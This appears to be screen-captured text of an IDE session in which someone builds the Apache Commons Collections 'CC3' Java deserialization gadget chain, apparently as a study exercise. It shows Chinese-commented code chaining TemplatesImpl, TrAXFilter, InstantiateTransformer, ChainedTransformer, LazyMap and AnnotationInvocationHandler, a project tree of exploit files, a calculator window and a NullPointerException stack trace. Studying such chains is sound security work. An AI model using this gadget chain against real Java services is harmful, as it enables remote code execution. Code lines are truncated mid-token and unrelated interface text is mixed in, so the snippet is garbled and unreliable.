 c1 src main java cc3 Test main
Test
项目
Filter.java TemplatesImplTest2.java TemplatesImplTest.java Test.java Proxydemo.java Transformer.java collections\...\ChainedTransformer.java collections
People2
cc2
People
People2
src
main
java
cc1
exp
exp2
exp3
Proxydemo
Test
Test2
Test3
Test4
cc2
ComparatorTest
Define
People
PriorityQueueTest
PriorityQueueTest2
9 2 9
54 //设置满足条件属性_tfactory实例化
55 setFieldValue(templates, fieldName: "_tfactory", TransformerFactoryImpl.class.newInstance());
56
57 //串联TrAXFilter类和InstantiateTransformer类。
58 Transformer[] transformers = new Transformer[]{
59 //获取TrAXFilter类对象
60 new ConstantTransformer(TrAXFilter.class),
61 //调用InstantiateTransformer方法，实例化TrAXFilter对象，并执行TransformerImpl.newTransformer()方法
62 new InstantiateTransformer(new Class[]{Templates.cla
63 };
64 //通过链转换器进行循环调用transformers数组
65 Transformer transformerChain = new ChainedTransformer(transf
66
67 Map map = new HashMap();
68 //创建LazyMap对象调用decorate回调方法
69 Map Lmap= LazyMap.decorate(map,transformerChain);
70 //反射调用AnnotationInvocationHandler类
71 Class c = Class.forName("sun.reflect.annotation.AnnotationIn
72 Constructor declaredConstructor = c.getDeclaredConstructor(C
73 declaredConstructor.setAccessible(true);
数据库
Maven
计算器
标准
历史记录 记忆
0
尚无历史记录
MC MR M+ M- MS
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: Test
at cc3.Test.main(Test.java:87)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTransformer.java:106)
... 15 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
... 20 more
进程已结束，退出代码为 0
查找 运行 TODO 问题 终端 分析器 构建 2 事件日志